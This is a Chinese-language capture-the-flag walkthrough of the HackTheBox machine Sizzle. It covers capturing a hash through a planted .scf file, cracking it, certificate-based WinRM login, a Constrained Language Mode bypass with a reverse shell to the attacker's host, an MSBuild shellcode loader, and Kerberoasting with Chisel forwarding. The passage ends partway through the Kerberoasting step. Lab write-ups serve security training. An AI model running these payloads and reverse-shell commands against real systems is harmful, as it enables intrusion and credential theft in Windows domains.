 特mac0x01
特mac0x01- 关注
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
 本文由
特mac0x01 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
特mac0x01 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
Sizzle是一个非常困难的靶机,知识点涉及smb匿名登陆、NTLM哈希获取、NTLM哈希破解、LDAP信息获取、WinRM登陆、绕过powershell受限环境、Kerberoasting、DCSync等。
感兴趣的同学可以在HackTheBox中进行学习。 通关思维导图
通关思维导图
0x01 侦查
端口探测
首先通过nmap对目标进行端口扫描。
nmap -Pn -p- -sV -sC -A 10.10.10.103 -oA nmap_Sizzle

 扫描结果显示目标开放了21、80、443、445等端口。
扫描结果显示目标开放了21、80、443、445等端口。
80/443端口。
分别访问80和443端口,对应的都是同一张烤肉图片,猜测为同一站点。
 对该站点进行目录扫描。
对该站点进行目录扫描。
gobuster dir -u http://10.10.10.103 -w /usr/share/wordlists/dirb/big.txt -t 50
 由于目录扫描常报错,最终整理后存在以下几个目录。
由于目录扫描常报错,最终整理后存在以下几个目录。
images
index.html
certenroll
访问/certenroll目录则界面显示403。
445端口
使用 smbmap 进行对 smb 服务进行扫描。
smbmap -H 10.10.10.103
 使用 smbclient 探测默认共享,发现如下共享名称。
使用 smbclient 探测默认共享,发现如下共享名称。
smbclient -N -L \\\\10.10.10.103
 对其中各个共享名称进行访问,在共享
对其中各个共享名称进行访问,在共享SYSVOL中能够连接 smb 服务,遗憾的是无法执行命令 dir。
smbclient -N //10.10.10.103/SYSVOL
 尝试收集扫描到的共享名称并循环扫描,而命令中的 sed 主要用于匹配正则表达式。
尝试收集扫描到的共享名称并循环扫描,而命令中的 sed 主要用于匹配正则表达式。
smbclient -N -L \\\\10.10.10.103 | grep Disk | sed 's/^\s*\(.*\)\s*Disk.*/\1/'
 通过正则匹配网站我们可以知道以上表达式匹配了什么。
通过正则匹配网站我们可以知道以上表达式匹配了什么。
网站地址:https://regex101.com/r/ageDvh/1。
查看正则匹配结果。
smbclient -N -L \\\\10.10.10.103 | grep Disk | sed 's/^\s*\(.*\)\s*Disk.*/\1/' | while read share; do echo "======${share}======"; smbclient -N "//10.10.10.103/${share}" -c dir; echo; done
 结果显示只有
结果显示只有Department Shares存在多个目录,其他共享名连接失败或无法查看。
将共享挂载到\mnt下便可以轻松访问。
mkdir mnt
mount -t cifs "//10.10.10.103/Department Shares" mnt
 再次遍历后结果显示所有文件都是空值。
再次遍历后结果显示所有文件都是空值。
cat xxx | xxd
但是其中还存在一个Users目录,包含了多个用户名。
amanda amanda_adm bill bob chris henry joe jose lkys37en morgan mrb3n Public
通古以下脚本进行遍历检查当前共享名下的写入权限。
find . -type d | while read directory; do
touch ${directory}/0xdf 2>/dev/null && echo "${directory} - write file" && rm ${directory}/0xdf;
mkdir ${directory}/0xdf 2>/dev/null && echo "${directory} - write dir" && rmdir ${directory}/0xdf;
done
 存在两个目录拥有写入权限,进入
存在两个目录拥有写入权限,进入/Users/Public并写入测试文件mac.txt。
cd Users/Public
touch mac.txt
 成功写入文件,但过一会回去看它会自动消失。
成功写入文件,但过一会回去看它会自动消失。
watch -d "ls /mnt/Users/Public/*; ls /mnt/ZZ_ARCHIVE/*"
经过测试发现其中的文件每隔4分钟清除一次
0x02 上线[amanda]
现在我们知道该靶机中存在用户交互,通过 Windows 资源管理器(.scf)使用户访问该文件的目录时打开 SMB 连接,比如在mac.scf中包含一个可以远程的图标路径。
可在目标主机上放置mac.scf,并通过程序响应来捕获NTLM v2的哈希值。
获取NTLM哈希值
首先创建 scf 文件并将其放到 Public 目录下。
cp mac.scf mnt/Users/Public
具体内容如下。
[Shell]
Command=2
IconFile=\\10.10.14.3\icon
使用 Responder 监听 tun0 网卡,成功收到响应报文。
responder -I tun0

amanda::HTB:e0d93f9ed39533f0:CC05038D74917172FF7DBBDF574D466F:010100000000000000115E15D5E5D701671F0C8E2D9F87EC0000000002000800470032005400380001001E00570049004E002D004F005A005A0051005200550058004B004D004A00310004003400570049004E002D004F005A005A0051005200550058004B004D004A0031002E0047003200540038002E004C004F00430041004C000300140047003200540038002E004C004F00430041004C000500140047003200540038002E004C004F00430041004C000700080000115E15D5E5D70106000400020000000800300030000000000000000100000000200000618685F222EA1F2B581F5A3E318D00997B3ED8A8504849C36733BA7C7E72A9AA0A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310034002E003300000000000000000000000000
哈希值破解
使用 hashcat 对其中的哈希值进行破解。
hashcat -m 5600 amanda.hash /usr/share/wordlists/rockyou.txt --force
 成功破解密码为
成功破解密码为Ashare1972,使用该账号密码检查 smb 共享。
smbmap -H 10.10.10.103 -u amanda -p Ashare1972

登陆服务
smb登陆
使用 smbclient 连接目标 smb 共享 CertEnroll。
smbclient -U 'amanda%Ashare1972' //10.10.10.103/CertEnroll

其中存在许多证书,但是并没有发现可利用点。
LDAP信息获取。
使用 ldapdomaindump 通过收集活动目录信息。
ldapdomaindump -u 'htb.local\amanda' -p Ashare1972 10.10.10.103 -o ldap/
 在其中获取到如下信息,其中包含计算机信息、用户信息等。与此同时可知靶机处于域环境内,用户 sizzler 是域管理员。
在其中获取到如下信息,其中包含计算机信息、用户信息等。与此同时可知靶机处于域环境内,用户 sizzler 是域管理员。

在谷歌中搜索 certenroll 发现这是域认证服务,其中还包含目录certsrv。 访问站点目录
访问站点目录http://10.10.10.103/certsrv出现跳出登录界面。
输入用户 amanda 的账号密码后成功登录。
那么为什么之前 gobuster 无法扫描到该目录呢?再次扫描进行查看。
gobuster dir -u http://10.10.10.103 -w /usr/share/wordlists/SecLists/Discovery/Web-Content/IIS.fuzz.txt -t 20
 这次直接使用 IIS 的 fuzz 字典扫描到了目标目录,说明之前的字典中未包含该目录。
这次直接使用 IIS 的 fuzz 字典扫描到了目标目录,说明之前的字典中未包含该目录。
WinRM登陆
登录后页面允许我生成一个证书,说明我可以冒充用户 amanda 的身份,接下来我需要对应的证书和密钥来通过身份认证。
openssl 是个不错的选择。通过它可以生成密钥(key)和证书签名请求(csr)。
openssl req -newkey rsa:2048 -nodes -keyout amanda.key -out amanda.csr
 查看证书签名请求(csr)。
查看证书签名请求(csr)。
cat amanda.csr
 切换至站点并在其中找到证书生成界面,选择高级证书请求。
切换至站点并在其中找到证书生成界面,选择高级证书请求。 粘贴之前的证书签名请求(csr)后点击提交。
粘贴之前的证书签名请求(csr)后点击提交。 成功生成并下载证书。
成功生成并下载证书。
将证书移至本目录下并重命名为 amanda.cer。
mv ~/Downloads/certnew.cer amanda.cer
有了证书和密钥我们可以通过 WinRM 与 amanda 身份来进行身份验证。对 Alamot 的 Ruby 脚本稍作修改如下。
原脚本地址:https://github.com/Alamot/code-snippets/blob/master/winrm/winrm_shell.rb。
Windows 远程管理 (WinRM) 是WS-Management Protocol的 Microsoft 实现,WS-Management Protocol是一种基于标准简单对象访问协议 (SOAP) 的防火墙友好协议,允许来自不同供应商的硬件和操作系统进行互操作。
WS-Management 协议规范为系统提供了一种在 IT 基础设施中访问和交换管理信息的通用方法。WinRM 和智能平台管理接口 (IPMI)以及事件收集器是Windows 硬件管理功能的组件。
#!/usr/bin/ruby
require 'winrm'
# Author: Alamot
conn = WinRM::Connection.new(
endpoint: 'https://10.10.10.103:5986/wsman',
transport: :ssl,
client_cert: '/root/hackthebox/Machines/Sizzle/cert/amanda.cer',
client_key: '/root/hackthebox/Machines/Sizzle/cert/amanda.key',
:no_ssl_peer_verification => true
)
command=""
conn.shell(:powershell) do |shell|
until command == "exit\n" do
output = shell.run("-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')")
print(output.output.chomp)
command = gets
output = shell.run(command) do |stdout, stderr|
STDOUT.print stdout
STDERR.print stderr
end
end
puts "Exiting with code #{output.exitcode}"
end
在该脚本可以看到连接为SSL,其中指定了证书和密钥来连接目标的5986端口,连接后直接返回 powershell 命令行。
ruby winrm_shell.rb

注意:如果报错,无法加载 winrm 包,可以执行以下命令来进行安装。
gem install winrm
gem install winrm-fs
0x03 权限提升[mrlky]
受限环境
执行命令可发现当前运行环境处于受限模式,同时 AppLocker 会限制运行内容。
$executioncontext.sessionstate.languagemode
Get-AppLockerPolicy -Effective -XML

绕过CLM
PSByPassCLM
使用 PSByPassCLM 可突破 CLM(Constrained Language Mode),首先将其上传到。\users\amanda\appdata\local\temp\目录下。
工具下载地址:https://github.com/padovah4ck/PSByPassCLM。
在本地开启 http 服务。
python -m SimpleHTTPServer 80
在靶机中下载 PSByPassCLM.exe。
wget http://10.10.14.3/PsBypassCLM.exe -OutFile PsBypassCLM.exe
 同时在本地开启监听服务。
同时在本地开启监听服务。
rlwrap nc -nvlp 5555
在靶机上利用 PsBypassCLM 执行命令绕过CLM完成反弹shell
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /U /revshell=true /rhost=10.10.14.3 /rport=5555 \users\amanda\appdata\local\temp\PsBypassCLM.exe
 成功收到反弹shell。
成功收到反弹shell。
MSF
也可以使用 MSF 来生成 shellcode 用于执行反弹shell。
msfvenom -a x86 -platform windows -p windows/meterpreter/reverse_tcp lhost=10.10.14.5 lport=445 -e x86/shikata_ga_nai -i 100 -f csharp > shellcode.txt
 将下面 xml 文件中的 shellcode 替换成成功生成的 shellcode。
将下面 xml 文件中的 shellcode 替换成成功生成的 shellcode。
<Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
<!-- This inline task executes shellcode. -->
<!-- C:\Windows\Microsoft.NET\Framework\v4.0.30319\msbuild.exe SimpleTasks.csproj -->
<!-- Save This File And Execute The Above Command -->
<!-- Author: Casey Smith, Twitter: @subTee -->
<!-- License: BSD 3-Clause -->
<Target Name="Hello">
<ClassExample />
</Target>
<UsingTask
TaskName="ClassExample"
TaskFactory="CodeTaskFactory"
AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" >
<Task>
<Code Type="Class" Language="cs">
<![CDATA[
using System;
using System.Runtime.InteropServices;
using Microsoft.Build.Framework;
using Microsoft.Build.Utilities;
public class ClassExample : Task, ITask
{
private static UInt32 MEM_COMMIT = 0x1000;
private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
[DllImport("kernel32")]
private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr,
UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
[DllImport("kernel32")]
private static extern IntPtr CreateThread(
UInt32 lpThreadAttributes,
UInt32 dwStackSize,
UInt32 lpStartAddress,
IntPtr param,
UInt32 dwCreationFlags,
ref UInt32 lpThreadId
);
[DllImport("kernel32")]
private static extern UInt32 WaitForSingleObject(
IntPtr hHandle,
UInt32 dwMilliseconds
);
public override bool Execute()
{
byte[] shellcode = new byte[195] {
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
0x8d,0x5d,0x6a,0x01,0x8d,0x85,0xb2,0x00,0x00,0x00,0x50,0x68,0x31,0x8b,0x6f,
0x87,0xff,0xd5,0xbb,0xe0,0x1d,0x2a,0x0a,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,
0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,
0x00,0x53,0xff,0xd5,0x63,0x61,0x6c,0x63,0x2e,0x65,0x78,0x65,0x20,0x63,0x00 };
UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,
MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);
IntPtr hThread = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr pinfo = IntPtr.Zero;
hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
WaitForSingleObject(hThread, 0xFFFFFFFF);
return true;
}
}
]]>
</Code>
</Task>
</UsingTask>
</Project>
将其命名为 meterpreter.csproj 并上传。
iwr -uri http://10.10.14.3/meterpreter.csproj -outfile mac.csproj
在本地使用 msf 开启监听。
msconsole
msf > use exploit/multi/handler
msf > set payload windows/meterpreter/reverse_tcp
msf > set lhost 10.10.14.3
msf > set lport 445
msf > run
然后在靶机中通过 msbuild 运行。
copy mac.csproj c:\windows\system32\spool\drivers\color\
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\msbuild.exe c:\windows\system32\spool\drivers\color\mac.csproj
 但是未获得 msf 会话,猜测应该是没绕过 AV 限制。
但是未获得 msf 会话,猜测应该是没绕过 AV 限制。
Kerberoasting
在新的会话中查看端口开放情况。
netstat -ano
 在其中发现了nmap扫描未发现的88端口,说明该端口可能已被防火墙屏蔽。而目前我们能够访问到本地88端口,因此可使用 Kerberoast,可通过以下几种方法来获取 Kerberoast。
在其中发现了nmap扫描未发现的88端口,说明该端口可能已被防火墙屏蔽。而目前我们能够访问到本地88端口,因此可使用 Kerberoast,可通过以下几种方法来获取 Kerberoast。
Rubeus
借助 Rubeus 可获取 Kerberoast,该工具需要自己来编译 C# 文件来生成 exe。
下载地址:https://github.com/GhostPack/Rubeus。
将其上传至靶机的\users\amanda\appdata\local\temp\目录下。
wget http://10.10.14.3/Rubeus.exe -outfile Rubeus.exe
运行命令即可获取到对应的 NTML 哈希值
.\Rubeus.exe kerberoast /creduser:htb.local\amanda /credpassword:Ashare1972
Chisel转发
使用 Chisel 这个工具能够帮助我们完成端口转发。
下载地址:https://github.com/jpillora/chisel。
首先在靶机中下载该程序,并通过它将本地88端口和389端口转发至本地8008端口。
wget http://10.10.14.3/chisel_1.7.6_windows_amd64.exe -outfile chisel.exe
cd c:\Windows\temp\
copy \users\amanda\appdata\local\temp\chisel.exe c:\windows\system32\spool\drivers\color\chisel.exe
.\chisel.exe client 10.10.14.3:8008 R:88:127.0.0.1:88 R:389:localhost:389
在本地将 chisel 反弹的8008端口作为服务端用于访问目标的88端口和389端口。
./chisel server -p 8008 --reverse
 使用 GetUserSPNs.py 能够获取 kerberoast。
使用 GetUserSPNs.py 能够获取 kerberoast。
python3 GetUserSPNs.py -request -dc-ip 127.0.0.1 htb.local/amanda -save -outputfile GetUserSPNs.out
